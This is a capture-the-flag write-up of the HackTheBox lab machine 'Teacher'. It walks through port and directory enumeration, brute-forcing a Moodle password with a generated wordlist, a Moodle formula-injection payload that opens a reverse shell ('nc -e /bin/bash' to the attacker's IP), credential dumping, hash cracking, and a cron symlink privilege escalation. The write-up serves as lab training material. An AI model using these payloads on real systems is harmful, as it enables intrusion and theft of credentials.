Hackthebox Teacher Writeup
26 Apr 2019
Explanation
Hackthebox is a website which has bunch of vulnerable machines in its own VPN. This is a write-up of machine “Teacher” on that website.
Solution
1. Initial Enumeration
Port Scanning:
root@kali:# nmap -p- 10.10.10.153 -sV -sC
Starting Nmap 7.70 ( https://nmap.org ) at 2019-02-15 23:12 EET
Nmap scan report for 10.10.10.153
Host is up (0.035s latency).
Not shown: 65534 closed ports
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.4.25 ((Debian))
|_http-server-header: Apache/2.4.25 (Debian)
|_http-title: Blackhat highschool
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 73.90 secondsGobuster HTTP:
root@kali:~# gobuster -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -s '200,204,301,302,403' -u http://10.10.10.153
=====================================================
Gobuster v2.0.0 OJ Reeves (@TheColonial)
=====================================================
[+] Mode : dir
[+] Url/Domain : http://10.10.10.153/
[+] Threads : 10
[+] Wordlist : /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Status codes : 200,204,301,302,403
[+] Timeout : 10s
=====================================================
2019/02/16 09:41:51 Starting gobuster
=====================================================
/images (Status: 301)
/css (Status: 301)
/manual (Status: 301)
/js (Status: 301)
/javascript (Status: 301)
/fonts (Status: 301)
/phpmyadmin (Status: 403)
/moodle (Status: 301)
/server-status (Status: 403)
=====================================================
2019/02/16 09:56:06 Finished
=====================================================Gobuster HTTP “/moodle”:
root@kali:~# gobuster -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -s '200,204,301,302,403' -u http://10.10.10.153/moodle/
=====================================================
Gobuster v2.0.0 OJ Reeves (@TheColonial)
=====================================================
[+] Mode : dir
[+] Url/Domain : http://10.10.10.153/moodle/
[+] Threads : 10
[+] Wordlist : /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Status codes : 200,204,301,302,403
[+] Timeout : 10s
=====================================================
2019/02/26 17:29:39 Starting gobuster
=====================================================
/search (Status: 301)
/blog (Status: 301)
/rss (Status: 301)
/login (Status: 301)
/media (Status: 301)
/files (Status: 301)
/user (Status: 301)
/calendar (Status: 301)
/admin (Status: 301)
/comment (Status: 301)
/report (Status: 301)
/local (Status: 301)
/pix (Status: 301)
/tag (Status: 301)
/group (Status: 301)
/my (Status: 301)
/install (Status: 301)
/lib (Status: 301)
/portfolio (Status: 301)
/cache (Status: 301)
/notes (Status: 301)
/message (Status: 301)
/lang (Status: 301)
/theme (Status: 301)
/blocks (Status: 301)
/question (Status: 301)
/backup (Status: 301)
/rating (Status: 301)
/filter (Status: 301)
/mod (Status: 301)
/auth (Status: 301)
/course (Status: 301)
/error (Status: 301)
/badges (Status: 301)
/repository (Status: 301)
/analytics (Status: 301)
/availability (Status: 301)
/webservice (Status: 301)
/plagiarism (Status: 301)
/competency (Status: 301)
=====================================================
2019/02/26 17:44:31 Finished
=====================================================2. Getting User
As we can see, Moodule is running on this server.
 We can login the moodle as guest user but there is not any interesting information.
We can login the moodle as guest user but there is not any interesting information.
By enumerating some other pages, we can find that there is a strange image file on “/gallery.html”
What we can find is that
- There is a image tag its source file is exist but we can not see
- This tag shows unknown message which says “That’s an F”


By executing curl command, we can figure out what is the content of 5.png
root@kali:~# curl http://10.10.10.153/images/5.png
Hi Servicedesk,
I forgot the last charachter of my password. The only part I remembered is Th4C00lTheacha.
Could you guys figure out what the last charachter is, or just reset it?
Thanks,
GiovanniAccording to this information, the username we can expect is “Giovanni”.
And its password consists of “Th4C00lTheacha” + one character.
We can take advantage of this information for login to moodle admin console.
At first, we have to create a possible password lists.
#! /usr/bin/python3
import string
PASS = "Th4C00lTheacha"
chars = ""
chars += string.ascii_letters
chars += string.digits
chars += string.punctuation
with open("./password.txt", "w") as f:
txt = ""
for c in chars:
txt += PASS + c + '\n'
f.write(txt)
f.close()By running a script above, we have possible passwords.
Then, try to execute dictionary attack.
We can use “wfuzz” for this purpose.
root@kali:~# wfuzz -w ./password.txt --hh 440 -t 20 -d "anchor=&username=giovanni&password=FUZZ" http://10.10.10.153/moodle/login/index.php
Warning: Pycurl is not compiled against Openssl. Wfuzz might not work correctly when fuzzing SSL sites. Check Wfuzz's documentation for more information.
********************************************************
* Wfuzz 2.3.4 - The Web Fuzzer *
********************************************************
Target: http://10.10.10.153/moodle/login/index.php
Total requests: 94
==================================================================
ID Response Lines Word Chars Payload
==================================================================
000065: C=303 6 L 34 W 454 Ch "Th4C00lTheacha#"
Total time: 11.37637
Processed Requests: 94
Filtered Requests: 93
Requests/sec.: 8.262736This means we got this credential for moodle.
giovanni:Th4C00lTheacha#
Then click on Algebra, setting button, and “More…”

Click “questions” and “create a new question”.

Then, click “Caluculated” and “add”.
Put following values, save the change and click “next page”.
Question name: baa
Question test: foo
fomula: /*{a*/`$_GET[0]`;//{x}}
Grade: 100%
By sending following request with web browser, we can achieve a reverse shell.
# current page url + &0=(date;nc -e /bin/bash 10.10.14.23 443)
http://10.10.10.153/moodle/question/question.php?returnurl=%2Fquestion%2Fedit.php%3Fcourseid%3D2&appendqnumstring&scrollpos=0&id=7&wizardnow=datasetitems&courseid=2&0=(date;nc%20-e%20/bin/bash%2010.10.14.23%20443)root@kali:~# nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.14.23] from (UNKNOWN) [10.10.10.153] 48136
ls
addquestion.php
behaviour
category.php
category_class.php
category_form.php
~~~Then, spawn a full tty shell.
root@kali:~# nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.14.23] from (UNKNOWN) [10.10.10.153] 48144
python -c 'import pty;pty.spawn("/bin/bash")'
www-data@teacher:/var/www/html/moodle/question$ By enumeration on Teacher as www-data user, we can find a credential for mariadb in “/var/www/html/moodle/config.php”.
www-data@teacher:/var/www/html/moodle$ cat config.php
cat config.php
<?php // Moodle configuration file
unset($CFG);
global $CFG;
$CFG = new stdClass();
$CFG->dbtype = 'mariadb';
$CFG->dblibrary = 'native';
$CFG->dbhost = 'localhost';
$CFG->dbname = 'moodle';
$CFG->dbuser = 'root';
$CFG->dbpass = 'Welkom1!';
$CFG->prefix = 'mdl_';
~~~In DB “moodle” of Mariadb, we can find some password hashes for each user.
One is outstanding.
MariaDB [moodle]> select username, password FROM mdl_user;
select username, password FROM mdl_user;
+-------------+--------------------------------------------------------------+
| username | password |
+-------------+--------------------------------------------------------------+
| guest | $2y$10$ywuE5gDlAlaCu9R0w7pKW.UCB0jUH6ZVKcitP3gMtUNrAebiGMOdO |
| admin | $2y$10$7VPsdU9/9y2J4Mynlt6vM.a4coqHRXsNTOq/1aA6wCWTsF2wtrDO2 |
| giovanni | $2y$10$38V6kI7LNudORa7lBAT0q.vsQsv4PemY7rf/M1Zkj/i1VqLO0FSYO |
| Giovannibak | 7a860966115182402ed06375cf0a22af |
+-------------+--------------------------------------------------------------+
4 rows in set (0.00 sec)By hash-identifier, we can figure out this is MD5.
root@kali:~# hash-identifier
#########################################################################
# __ __ __ ______ _____ #
# /\ \/\ \ /\ \ /\__ _\ /\ _ `\ #
# \ \ \_\ \ __ ____ \ \ \___ \/_/\ \/ \ \ \/\ \ #
# \ \ _ \ /'__`\ / ,__\ \ \ _ `\ \ \ \ \ \ \ \ \ #
# \ \ \ \ \/\ \_\ \_/\__, `\ \ \ \ \ \ \_\ \__ \ \ \_\ \ #
# \ \_\ \_\ \___ \_\/\____/ \ \_\ \_\ /\_____\ \ \____/ #
# \/_/\/_/\/__/\/_/\/___/ \/_/\/_/ \/_____/ \/___/ v1.1 #
# By Zion3R #
# www.Blackploit.com #
# Root@Blackploit.com #
#########################################################################
-------------------------------------------------------------------------
HASH: 7a860966115182402ed06375cf0a22af
Possible Hashs:
[+] MD5
[+] Domain Cached Credentials - MD4(MD4(($pass)).(strtolower($username)))
~~~Clack this hash with John the Ripper. The password is “expelled”.
We can use this credential “giovanni:expelled” for su command
As usuall, user.txt is in a home directory.
www-data@teacher:/var/www/html/moodle$ su giovanni
su giovanni
Password: expelled
giovanni@teacher:/var/www/html/moodle$ cd
cd
giovanni@teacher:~$ cat user.txt
cat user.txt
fa9ae187462530e841d9e61936648fa73. Getting Root
if we execute following command, we can assume automatic process is running and giving some modification for this directory by its date.
giovanni@teacher:~/work$ ls -la
ls -la
total 16
drwxr-xr-x 4 giovanni giovanni 4096 Apr 26 21:28 .
drwxr-x--- 4 giovanni giovanni 4096 Nov 4 19:47 ..
drwxrwxrwx 3 giovanni giovanni 4096 Apr 26 21:28 courses
drwxrwxrwx 3 giovanni giovanni 4096 Jun 27 2018 tmpAt the same time, we can find an interesting binary in “/usr/bin”.
giovanni@teacher:/usr/bin$ cat backup.sh
cat backup.sh
#!/bin/bash
cd /home/giovanni/work;
tar -czvf tmp/backup_courses.tar.gz courses/*;
cd tmp;
tar -xf backup_courses.tar.gz;
chmod 777 * -R;This script is doing
- backup of directory ~/work/courses
- extract these files in ~/work/tmp
- giving permission 777 for extracted files.
Then, create a symbolic link to /root in ~/work/tmp/
giovanni@teacher:~/work/courses$ ln -s /root/ root
ln -s /root/ root
giovanni@teacher:~/work/tmp/courses$ ls -la
ls -la
total 12
drwxrwxrwx 3 root root 4096 Apr 26 21:42 .
drwxrwxrwx 3 giovanni giovanni 4096 Apr 26 21:38 ..
drwxrwxrwx 2 root root 4096 Jun 27 2018 algebra
lrwxrwxrwx 1 giovanni giovanni 6 Apr 26 21:28 root -> /root/We have to wait for the cron job.
After that, we can achieve the root.txt from the symbolic link.
giovanni@teacher:~/work/tmp$ cat root/root.txt
cat root/root.txt
4f3a83b42ac7723a508b8ace7b8b1209